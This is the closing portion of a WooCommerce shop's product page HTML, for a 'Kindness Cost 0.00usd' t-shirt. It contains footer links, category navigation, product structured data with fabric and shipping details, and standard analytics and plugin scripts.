<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="592d3c3c2b2c2d362a2d362b3c193e34383035773a3634">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kindness Cost 0.00usd Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/kindness-cost-000usd-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/kindness-cost-000usd-unisex-tshirt\/#product","name":"Kindness Cost 0.00usd Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/kindness-cost-000usd-unisex-tshirt\/","description":"Kindness Cost 0.00usd Unisex T-Shirt is from Kindness Cost. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Kindness Cost 0.00usd Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nKindness Cost 0.00usd Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Kindness Cost 0.00usd Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/kindness-cost-000usd-unisex-tshirtuzjlr.jpg","sku":"D4S1VT7R","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/kindness-cost-000usd-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1769004820},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":51841,"item_name":"Kindness Cost 0.00usd Unisex T-Shirt","sku":"D4S1VT7R","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":51841,"item_brand":"Kindness Cost"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
